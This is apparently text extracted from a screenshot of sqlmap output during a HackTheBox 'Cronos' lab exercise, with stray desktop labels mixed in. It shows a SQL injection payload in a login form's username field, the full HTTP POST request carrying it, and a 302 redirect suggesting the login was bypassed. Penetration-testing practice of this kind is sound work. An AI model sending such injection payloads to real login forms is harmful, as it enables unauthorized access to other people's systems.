 [22:14:06] [PAYLOAD] admin' ORDER BY 1-- CKDl
Trash
[22:14:06] [TRAFFIC OUT] HTTP request [#99]:
POST /index.php HTTP/1.1
Other Locations
Accept-language: en-US,en;q=0.5
Accept-encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Host: admin.cronos.htb
Referer: http://admin.cronos.htb/index.php
Cookie: PHPSESSID=hhfg31v3n06otvp6igg4dp94c4
Upgrade-Insecure-Requests: 1
Content-type: application/x-www-form-urlencoded
Content-length: 58
Connection: close
username=admin%27%20ORDER%20BY%201--%20CKDl&password=admin
sqlmap got a 302 redirect to 'http://admin.cronos.htb:80/welcome.php'. Do you want to follow? [Y/n]